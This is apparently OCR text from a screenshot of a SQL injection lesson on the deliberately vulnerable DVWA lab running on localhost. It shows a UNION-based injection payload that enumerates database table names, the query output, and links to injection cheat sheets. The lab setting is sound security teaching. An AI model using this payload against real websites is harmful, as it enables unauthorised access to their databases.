 Vulnerability: SQL Injecti... [Screenshot_2020-07-0... A technique that a lot of ... shreya@kali: ~ [SQL Injection.mp4] 10:52 CARRA EN 48%
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Cyberfox
Vulnerability: SQL Injec... × +
127.0.0.1/DVWA/vulnerabilities/sqli/# 120% Search
INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL http://127.0.0.1/DVWA/vulnerabilities/sqli/#
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to repl Insert replaci Replace
Post data id=1 Union Select table_name,2 from information_schema.tables where table_schema=database()--&Submit=Submit
i
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 Union Select table_name,2 from information_schema.tables where table_schema=database()--
First name: admin
Surname: admin
ID: 1 Union Select table_name,2 from information_schema.tables where table_schema=database()--
First name: users
Surname: 2
ID: 1 Union Select table_name,2 from information_schema.tables where table_schema=database()--
First name: guestbook
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/